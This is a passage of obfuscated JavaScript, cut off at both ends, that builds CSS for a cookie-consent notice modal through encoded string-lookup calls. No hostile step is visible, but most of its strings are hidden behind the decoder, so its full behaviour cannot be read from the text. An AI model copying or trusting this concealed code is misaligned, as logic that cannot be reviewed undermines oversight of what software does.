_0x20c49b(0x19ae,')*Tt')+'\x20\x20.ld'+_0x20c49b(0xead,'29Hv')+'ault\x20'+'div:n'+_0x20c49b(0x52b,'CGQ1')+_0x20c49b(0x13d2,'pZ]P')+_0x20c49b(0x1426,'yN#k')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x778,'29Hv')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0xc5d,'[2xI')+_0x20c49b(0x33a,'1&t&')+_0x20c49b(0x684,'RJy[')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x9d7,'^1Ro')+_0x20c49b(0x8d9,'(2fB')+'2px;\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7f6,'QXz]')+'ft:\x201'+'1px;\x20'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1fd2,'eGI5')+_0x20c49b(0x7ad,'yN#k')+'lt\x20di'+_0x20c49b(0x11dd,'^&DR')+_0x20c49b(0x1199,'jpRh')+'d(7)\x20'+_0x20c49b(0x1a3c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x2461,'Oy30')+_0x20c49b(0x2f5,'QXz]')+_0x20c49b(0x1925,']%[v')+_0x20c49b(0x1532,'UHRg')+_0x20c49b(0x1242,'AxO$')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x1e59,'i8ys')+_0x20c49b(0x1b5e,'OTNm')+_0x20c49b(0x10ab,'$vh3')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1295,'c6Kj')+_0x20c49b(0xe30,'i8ys')+_0x20c49b(0x1a22,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bfe,'AxO$')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1db4,'1&t&')+_0x20c49b(0x18e9,'QXz]')+_0x20c49b(0x652,'yN#k')+_0x20c49b(0x14cb,'yzMT')+_0x20c49b(0x1d40,'!lc%')+'ild(8'+_0x20c49b(0x1b52,'eGI5')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x145b,'QXz]')+_0x20c49b(0x15b1,'OTNm')+'n-del'+_0x20c49b(0x102c,'nf67')+_0x20c49b(0x1e58,'EEoj')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x3e2,'f000')+'op:\x205'+_0x20c49b(0xd46,'WZ[p')+_0x20c49b(0x208f,'#TT5')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0xcfd,'pZ]P')+_0x20c49b(0x1512,'CGQ1')+_0x20c49b(0x701,'CGQ1')+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20}'+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x7f9,'ci27')+_0x20c49b(0x10d1,'jpRh')+_0x20c49b(0x101d,'jpRh')+'v:nth'+_0x20c49b(0xfac,'RI2w')+_0x20c49b(0x21c9,'EEoj')+_0x20c49b(0x7bb,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a1,'^&DR')+'tion-'+_0x20c49b(0x1925,']%[v')+_0x20c49b(0xb94,'vzN%')+_0x20c49b(0x18d5,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12c9,'$vh3')+'\x20\x20top'+_0x20c49b(0x1848,'Su9K')+'x;\x20\x0a\x20'+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xc8f,'yN#k')+':\x2022p'+_0x20c49b(0x1527,'RJy[')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1fba,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cef,'pZ]P')+_0x20c49b(0x231f,'OYok')+_0x20c49b(0x1861,'c6Kj')+_0x20c49b(0xb53,'RI2w')+'nth-c'+'hild('+_0x20c49b(0x22f0,'Su9K')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20a'+_0x20c49b(0x10f8,')*Tt')+'ion-d'+_0x20c49b(0x220b,'szK[')+_0x20c49b(0xecd,'[2xI')+'s;\x20\x0a\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0xdcd,'eGI5')+'\x20top:'+'\x2066px'+_0x20c49b(0x1dce,')*Tt')+_0x20c49b(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1adf,'!lc%')+_0x20c49b(0x15ff,'^&DR')+_0x20c49b(0x320,'$vh3')+_0x20c49b(0x5e6,'^&DR')+'\x20}\x20\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x179d,'RI2w')+_0x20c49b(0x2335,'eGI5')+_0x20c49b(0xd6e,'eGI5')+_0x20c49b(0x3bd,'Sk9b')+_0x20c49b(0x1210,'RM#!')+_0x20c49b(0x1ac4,'EHO9')+_0x20c49b(0xaeb,'mwi*')+'\x0a\x20\x20\x20\x20')+(_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20an'+_0x20c49b(0x12e1,'bWTd')+_0x20c49b(0xf6f,'yzMT')+_0x20c49b(0x1b9a,'OTNm')+_0x20c49b(0x1a31,'RM#!')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa34,'nf67')+'p:\x2062'+_0x20c49b(0x1b2f,'F6jy')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x559,'c6Kj')+_0x20c49b(0x180,'EHO9')+'px;\x20\x0a'+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1182,'[2xI')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x783,'c6Kj')+'lds-d'+_0x20c49b(0x508,'vzN%')+'t\x20div'+_0x20c49b(0x41a,'AxO$')+_0x20c49b(0x3ee,'Sk9b')+_0x20c49b(0x4ed,'F6jy')+'{\x20\x0a\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x1dc8,'#TT5')+_0x20c49b(0x4f4,'nf67')+_0x20c49b(0x15a1,'ci27')+_0x20c49b(0xe56,'WZ[p')+_0x20c49b(0xef4,'RM#!')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+'\x20\x20top'+_0x20c49b(0x12c2,'UHRg')+_0x20c49b(0xbf2,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x1905,'Vto2')+_0x20c49b(0xc6f,'OYok')+_0x20c49b(0x22a9,'eGI5')+_0x20c49b(0x1073,'szK[')+'\x20\x20}\x20\x0a'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x11de,'yN#k')+_0x20c49b(0x915,'RI2w')+_0x20c49b(0xc01,'$vh3')+'ds-de'+_0x20c49b(0x4f7,'szK[')+_0x20c49b(0x576,'ci27')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2268,'29Hv')+'20%,\x20'+_0x20c49b(0x1e3d,'bWTd')+'100%\x20'+_0x20c49b(0x1036,'^1Ro')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x2116,'mwi*')+_0x20c49b(0xef9,'AxO$')+'orm:\x20'+_0x20c49b(0x152e,'Oy30')+_0x20c49b(0x1f2f,'vzN%')+_0x20c49b(0x1b1f,'EEoj')+_0x20c49b(0x7d3,'bWTd')+'\x20\x20\x20}\x20'+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x6a9,'f000')+_0x20c49b(0x347,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x13a8,'mwi*')+_0x20c49b(0x19da,'szK[')+_0x20c49b(0x8de,'Vto2')+_0x20c49b(0xab6,'sa84')+_0x20c49b(0x7e7,'f000')+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1eec,'pZ]P')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x120f,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1efd,'1&t&')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0xcf0,'EEoj')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x160b,'i8ys')+_0x20c49b(0x1e38,'i8ys')+_0x20c49b(0x1d0e,'Sk9b')+_0x20c49b(0x2277,')*Tt')+'ine\x20#'+_0x20c49b(0xf00,'#TT5')+_0x20c49b(0x20c9,'Oy30')+_0x20c49b(0x110a,'c6Kj')+_0x20c49b(0xc6d,'WZ[p')+_0x20c49b(0x1a65,'OTNm')+'.cook'+_0x20c49b(0x1de6,'F6jy')+_0x20c49b(0x5a1,'OTNm')+_0x20c49b(0x22fa,'Sk9b')+_0x20c49b(0x109d,'(2fB')+_0x20c49b(0x493,']%[v')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x247,'f000')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x2071,'UHRg')+_0x20c49b(0x267,'(2fB')+'px;\x0a\x20'+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0xeb1,'N[([')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1cb,'Su9K')+_0x20c49b(0xd44,'AxO$')+_0x20c49b(0x11f3,'29Hv')+'e-mod'+'al\x20#c'+'ookie'+'-moda'+_0x20c49b(0x159c,'eGI5')+_0x20c49b(0x11fc,'PbvL')+_0x20c49b(0x50a,'F6jy')+_0x20c49b(0xc31,'^&DR')+'e-mod'+_0x20c49b(0x53f,'UHRg')+_0x20c49b(0x124b,'QXz]')+_0x20c49b(0xec6,'$vh3')+_0x20c49b(0x5ef,'bWTd')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x216b,'F6jy')+_0x20c49b(0x836,'QXz]')+_0x20c49b(0x74f,'EHO9')+_0x20c49b(0x1def,'PbvL')+'px;\x0a\x20'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1017,'#TT5')+'ht:68'+_0x20c49b(0x2269,'F6jy')+_0x20c49b(0x7aa,'OTNm')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xc25,']%[v')+'ookie'+_0x20c49b(0xd57,'QXz]')+'ce-in'+_0x20c49b(0x12f1,'9ZSz')+_0x20c49b(0xa54,'N[([')+_0x20c49b(0x1bf1,'Sk9b')+_0x20c49b(0x228d,'0F8$')+_0x20c49b(0x93a,'sa84')+'holde'+'r\x20.co'+'okie-'+_0x20c49b(0x11c6,'RI2w')+_0x20c49b(0x1fd4,'szK[')+_0x20c49b(0x18da,'Vto2')+_0x20c49b(0x65e,'0F8$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e3,'29Hv')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x21f0,'jpRh')+_0x20c49b(0x12ac,'OTNm')+'al\x20#c'+_0x20c49b(0xab0,'yzMT')+'-moda'+_0x20c49b(0x198c,'Su9K')+'u-hol'+_0x20c49b(0x340,'sa84')+_0x20c49b(0x111d,'mwi*')+_0x20c49b(0x1184,'RJy[')+_0x20c49b(0x5b0,'szK[')+_0x20c49b(0x690,'EHO9')+'tton\x20'+'{\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0xecf,'sa84')+_0x20c49b(0x820,'szK[')+'ound-'+'posit'+_0x20c49b(0xe02,'Vto2')+_0x20c49b(0xef1,'!lc%')+_0x20c49b(0xa14,'1&t&')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20pa'+_0x20c49b(0x1bd,'jpRh')+_0x20c49b(0x9b7,'29Hv')+_0x20c49b(0x1865,'QXz]')+_0x20c49b(0xa6b,'yN#k')+_0x20c49b(0x7b3,'9ZSz')+_0x20c49b(0x101c,'eGI5')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0xaee,'EHO9'))+('ound-'+_0x20c49b(0x1aec,'^1Ro')+_0x20c49b(0x1045,'vzN%')+_0x20c49b(0x1f14,'Vto2')+_0x20c49b(0xd0f,'#TT5')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1b42,'^1Ro')+_0x20c49b(0x51d,'pZ]P')+_0x20c49b(0x2235,'#TT5')+_0x20c49b(0xe08,'i8ys')+_0x20c49b(0x1ff7,'F6jy')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x195,'(2fB')+_0x20c49b(0x1423,'0(]!')+_0x20c49b(0x4aa,'PbvL')+'t;\x0a\x20\x20'+_0x20c49b(0x103f,'N[([')+_0x20c49b(0x1471,'sa84')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x724,'9ZSz')+_0x20c49b(0x373,'eGI5')+'-noti'+_0x20c49b(0x341,'PbvL')+_0x20c49b(0x2311,'WZ[p')+_0x20c49b(0x1370,'yN#k')+'kie-m'+_0x20c49b(0x9ed,'QXz]')+'menu-'+_0x20c49b(0x813,'N[([')+'r\x20.bu'+_0x20c49b(0x2136,'RJy[')+'cooki'+_0x20c49b(0xadf,'N[([')+_0x20c49b(0xce2,'0F8$')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x142d,'sa84')+_0x20c49b(0x203,'i8ys')+_0x20c49b(0xc87,'c6Kj')+_0x20c49b(0x229e,'yN#k')+_0x20c49b(0xef5,'vzN%')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x557,'AxO$')+_0x20c49b(0x166f,'RI2w')+'cooki'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x2018,'^&DR')+_0x20c49b(0x1bfa,'pZ]P')+_0x20c49b(0x8a8,']%[v')+_0x20c49b(0x1b02,'yN#k')+_0x20c49b(0x58a,'[2xI')+_0x20c49b(0x1656,'bWTd')+'-poli'+_0x20c49b(0x21f7,'Oy30')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x302,'nf67')+_0x20c49b(0x10c1,'sa84')+_0x20c49b(0xc80,'RI2w')+'age:\x20'+'url(h'+'ttps:'+_0x20c49b(0x1b07,'#TT5')+_0x20c49b(0x2041,'yzMT')+'.cent'+'er/st'+_0x20c49b(0x1fe2,'!lc%')+'icons'+_0x20c49b(0x49c,'Su9K')+_0x20c49b(0x18a3,'szK[')+_0x20c49b(0x21d3,'UHRg')+_0x20c49b(0x1f1c,'0(]!')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1513,'UHRg')+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x14ce,'B4JC')+'kie-m'+_0x20c49b(0x169a,'[2xI')+_0x20c49b(0x12c1,'$vh3')+_0x20c49b(0x1ed6,'1&t&')+_0x20c49b(0x1b57,'Su9K')+_0x20c49b(0xa52,'RM#!')+_0x20c49b(0x41e,'c6Kj')+_0x20c49b(0xadf,'N[([')+_0x20c49b(0x1ce9,'Oy30')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x215a,'f000')+_0x20c49b(0x2a4,'Su9K')+_0x20c49b(0x1ec2,'N[([')+'age:\x20'+_0x20c49b(0x1294,'PbvL')+_0x20c49b(0x1b59,'jpRh')+_0x20c49b(0x4f3,'PbvL')+_0x20c49b(0x187d,'(2fB')+_0x20c49b(0x1bac,'nf67')+_0x20c49b(0x686,'0(]!')+'atic/'+_0x20c49b(0xbbc,'mwi*')+_0x20c49b(0x4ee,'B4JC')+_0x20c49b(0x1998,'WZ[p')+_0x20c49b(0xcd3,'EEoj')+'png);'+_0x20c49b(0x7a0,'Oy30')+_0x20c49b(0x1452,'OTNm')+'\x0a\x0a\x20\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x175b,'AxO$')+_0x20c49b(0x241,'f000')+_0x20c49b(0x2423,'f000')+'enu-h'+_0x20c49b(0x1fbb,'^&DR')+'\x20.but'+_0x20c49b(0x1fac,'N[([')+_0x20c49b(0x8a1,'!lc%')+_0x20c49b(0xc8b,'c6Kj')+_0x20c49b(0x1530,'!lc%')+_0x20c49b(0x1992,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xb5c,'RI2w')+_0x20c49b(0x1586,'bWTd')+_0x20c49b(0xe34,']%[v')+_0x20c49b(0x1566,'mwi*')+_0x20c49b(0x1a2f,'f000')+_0x20c49b(0x22b7,'RJy[')+_0x20c49b(0x157e,'OTNm')+_0x20c49b(0x103d,'Vto2')+_0x20c49b(0xd7a,'RJy[')+'stati'+_0x20c49b(0x125b,'RJy[')+_0x20c49b(0x176c,'AxO$')+_0x20c49b(0xe65,'yN#k')+_0x20c49b(0x1179,'Vto2')+_0x20c49b(0x1b77,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x841,'9ZSz')+_0x20c49b(0x20b4,'nDx[')+'\x20#coo'+_0x20c49b(0x952,'29Hv')+_0x20c49b(0x14fa,'vzN%')+'menu-'+'holde'+_0x20c49b(0xbfb,'pZ]P')+_0x20c49b(0x12da,'Oy30')+_0x20c49b(0x1351,'$vh3')+_0x20c49b(0x1da6,'Vto2')+_0x20c49b(0x83c,'F6jy')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1073,'szK[')+'\x20back'+'groun'+_0x20c49b(0x1bf5,'yzMT')+'ge:\x20u'+_0x20c49b(0x19b9,'OTNm')+_0x20c49b(0x59f,'PbvL')+'/app.'+_0x20c49b(0x1ff2,')*Tt')+_0x20c49b(0x791,'RM#!')+_0x20c49b(0xddf,'nDx[')+_0x20c49b(0x184c,'Sk9b')+_0x20c49b(0x10b3,'RM#!')+_0x20c49b(0x1253,'Oy30')+_0x20c49b(0x1808,'pZ]P')+_0x20c49b(0x1a0c,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xfde,']%[v')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x2254,'bWTd')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3c4,'yzMT')+_0x20c49b(0x1d7e,'bWTd')+'-cont'+_0x20c49b(0x2f7,'B4JC')+_0x20c49b(0x1f53,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x238f,'RJy[')+_0x20c49b(0x1e5a,'Su9K')+_0x20c49b(0x542,'Su9K')+_0x20c49b(0x17f7,'f000')+_0x20c49b(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181a,'CGQ1')+_0x20c49b(0x29e,'WZ[p')+_0x20c49b(0x1439,'CGQ1')+_0x20c49b(0xcc6,'ci27')+_0x20c49b(0x61d,'RI2w')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x21f4,'CGQ1')+_0x20c49b(0x1496,'ci27')+'x;\x0a\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x9aa,'AxO$')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1418,'^&DR')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0xf1e,'F6jy'))+(_0x20c49b(0x443,'Oy30')+_0x20c49b(0x1e07,')*Tt')+'tegor'+_0x20c49b(0x2093,'!lc%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x171c,'EHO9')+_0x20c49b(0x1cfb,')*Tt')+_0x20c49b(0x164a,'c6Kj')+_0x20c49b(0x12de,'CGQ1')+'\x20\x20\x20\x20p'+_0x20c49b(0x1fbd,'AxO$')+_0x20c49b(0x1b47,'f000')+'ticky'+';\x0a\x20\x20\x20'+_0x20c49b(0x7aa,'OTNm')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2258,'szK[')+'a-con'+_0x20c49b(0x22ec,'0(]!')+'r-rad'+_0x20c49b(0x1549,'c6Kj')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x88a,'(2fB')+_0x20c49b(0x32b,'szK[')+_0x20c49b(0x8cf,'AxO$')+_0x20c49b(0x1ff7,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x1ece,'mwi*')+_0x20c49b(0x1ff1,'Sk9b')+_0x20c49b(0x72f,'c6Kj')+_0x20c49b(0x5ce,'9ZSz')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20g'+'ap:\x201'+_0x20c49b(0x1f62,'1&t&')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x2aa,'PbvL')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x11be,'RI2w')+_0x20c49b(0x17e8,'1&t&')+_0x20c49b(0xaf7,'nf67')+'er-ra'+_0x20c49b(0x2191,'1&t&')+_0x20c49b(0x149a,']%[v')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4b8,'0(]!')+_0x20c49b(0x5db,'!lc%')+'und-c'+_0x20c49b(0x110b,'$vh3')+_0x20c49b(0xb06,'OYok')+'247,\x20'+_0x20c49b(0x213c,'RI2w')+_0x20c49b(0x80e,'bWTd')+'\x20\x20\x20\x20\x0a'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0xecc,'pZ]P')+'\x20\x20bor'+'der:\x20'+'1px\x20s'+'olid\x20'+'rgb(2'+'47,\x202'+'47,\x202'+_0x20c49b(0x598,'EEoj')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb0b,'!lc%')+_0x20c49b(0x6e8,'B4JC')+_0x20c49b(0xe11,'0F8$')+':\x2020p'+'x;\x0a\x20\x20'+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x56f,')*Tt')+'ng:\x204'+_0x20c49b(0x1325,'29Hv')+_0x20c49b(0x20d7,'OYok')+_0x20c49b(0x1fa2,']%[v')+'x;\x0a\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xcc1,'B4JC')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x12fb,'RJy[')+_0x20c49b(0x354,'EEoj')+'ntain'+'er-ra'+_0x20c49b(0x1425,'sa84')+_0x20c49b(0x94a,'Vto2')+_0x20c49b(0xa0d,'RM#!')+_0x20c49b(0x1f53,'RM#!')+_0x20c49b(0xa6f,'PbvL')+'\x20\x20\x20te'+'xt-tr'+_0x20c49b(0x1326,'AxO$')+_0x20c49b(0xe97,'bWTd')+'pperc'+_0x20c49b(0x115a,'Oy30')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20mar'+_0x20c49b(0x1605,'EEoj')+_0x20c49b(0xae4,'[2xI')+'5px;\x0a'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1cb2,'EHO9')+_0x20c49b(0x1526,'CGQ1')+'point'+_0x20c49b(0x1269,'N[([')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xeef,'pZ]P')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20.c'+_0x20c49b(0x2394,'i8ys')+_0x20c49b(0x1137,'EHO9')+'ce-in'+_0x20c49b(0x1dbf,'B4JC')+'\x20.coo'+_0x20c49b(0x2148,'!lc%')+_0x20c49b(0x2fb,'29Hv')+'-moda'+'l-bod'+_0x20c49b(0x16d2,'Oy30')+_0x20c49b(0x231b,'Su9K')+_0x20c49b(0x8ed,'EEoj')+_0x20c49b(0xa24,'9ZSz')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0xbac,'B4JC')+'cooki'+_0x20c49b(0xf61,'pZ]P')+'ice-i'+_0x20c49b(0xa7e,'#TT5')+'e\x20.co'+_0x20c49b(0x1f81,'ci27')+'notic'+_0x20c49b(0x139d,'mwi*')+_0x20c49b(0x728,'0(]!')+'dy\x20#E'+_0x20c49b(0x1241,'nDx[')+_0x20c49b(0xcbf,'!lc%')+_0x20c49b(0x1603,'i8ys')+_0x20c49b(0x18a,'B4JC')+'\x20.coo'+_0x20c49b(0x10ae,'Oy30')+_0x20c49b(0x1611,'RM#!')+_0x20c49b(0x22af,'RM#!')+_0x20c49b(0x20bf,'ci27')+_0x20c49b(0x1f00,'29Hv')+_0x20c49b(0x584,'EHO9')+_0x20c49b(0x167c,'B4JC')+_0x20c49b(0xd76,'bWTd')+_0x20c49b(0x1d6b,'CGQ1')+_0x20c49b(0x9e4,'EEoj')+_0x20c49b(0x15f1,'OTNm')+_0x20c49b(0x1a97,'^1Ro')+_0x20c49b(0x17eb,'9ZSz')+_0x20c49b(0x1b42,'^1Ro')+'.cook'+_0x20c49b(0x1620,'szK[')+_0x20c49b(0x1307,'!lc%')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x19b4,'^&DR')+_0x20c49b(0xb39,'yN#k')+_0x20c49b(0x1ebc,'jpRh')+_0x20c49b(0x1d29,'UHRg')+_0x20c49b(0x98a,')*Tt')+_0x20c49b(0x14cc,'OTNm')+_0x20c49b(0x1e0f,'!lc%')+_0x20c49b(0xf82,'[2xI')+_0x20c49b(0x237d,'UHRg')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x1928,'eGI5')+_0x20c49b(0x1c3f,'UHRg')+_0x20c49b(0x1d11,'WZ[p')+_0x20c49b(0x2bc,'WZ[p')+_0x20c49b(0xcab,'F6jy')+_0x20c49b(0x784,'c6Kj')+_0x20c49b(0x2170,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1bf2,'0F8$')+_0x20c49b(0xf7a,'Sk9b')+'ize:\x20'+'12px\x20'+_0x20c49b(0x17d6,')*Tt')+'rtant'+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x8d6,'RI2w')+_0x20c49b(0x133b,'0(]!')+_0x20c49b(0x194a,'i8ys')+':\x2015p'+_0x20c49b(0x1ff5,'EEoj'))+(_0x20c49b(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1d89,'ci27')+_0x20c49b(0x1433,'RJy[')+'\x20\x20\x20\x20\x20'+'.cook'+_0x20c49b(0x50d,'i8ys')+_0x20c49b(0x48c,'B4JC')+_0x20c49b(0x1b5a,'EHO9')+_0x20c49b(0x1d02,'vzN%')+'ookie'+'-noti'+'ce-mo'+_0x20c49b(0x990,'0(]!')+_0x20c49b(0x897,'mwi*')+_0x20c49b(0x1c0c,'EEoj')+'cooki'+_0x20c49b(0xc08,'WZ[p')+_0x20c49b(0x1aab,'[2xI')+_0x20c49b(0x7d9,'0(]!')+'body\x20'+_0x20c49b(0x1c85,'PbvL')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x21aa,'vzN%')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x13ea,'$vh3')+'e-mod'+_0x20c49b(0x1a52,'WZ[p')+_0x20c49b(0x101e,'RI2w')+_0x20c49b(0x1aac,'RJy[')+_0x20c49b(0x1a03,'Oy30')+_0x20c49b(0x1246,'bWTd')+_0x20c49b(0x1919,'^&DR')+_0x20c49b(0xbcb,'yN#k')+_0x20c49b(0x88e,'RJy[')+_0x20c49b(0x63f,'Sk9b')+_0x20c49b(0x483,'WZ[p')+_0x20c49b(0x7d9,'0(]!')+_0x20c49b(0x527,'B4JC')+_0x20c49b(0x11d5,'RI2w')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x172b,'EHO9')+_0x20c49b(0x1076,'mwi*')))+_0x2c7028+('\x20!imp'+'ortan'+_0x20c49b(0x1b3a,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d7d,'i8ys')+_0x20c49b(0x481,'Vto2')+_0x20c49b(0x171f,'PbvL')+_0x20c49b(0x18a6,'i8ys')+_0x20c49b(0x1d84,'bWTd')+_0x20c49b(0x57d,'jpRh')+_0x20c49b(0x1701,'Sk9b')+_0x20c49b(0xec8,'eGI5')+_0x20c49b(0x557,'AxO$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ae9,'EEoj')+_0x20c49b(0x1e4e,'EHO9')+'ze:\x201'+'4px\x20!'+_0x20c49b(0xfad,')*Tt')+_0x20c49b(0x2055,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x1f2d,'f000')+'lor:\x20'+_0x20c49b(0x1cdc,'szK[')+_0x20c49b(0xb38,'UHRg')+_0x20c49b(0xe7f,'#TT5')+_0x20c49b(0x14b4,'f000')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x20bc,'Vto2')+_0x20c49b(0xd13,'^&DR')+'eight'+_0x20c49b(0x1111,'WZ[p')+'\x20!imp'+_0x20c49b(0xbe7,'f000')+_0x20c49b(0x8e2,']%[v')+_0x20c49b(0x1595,'F6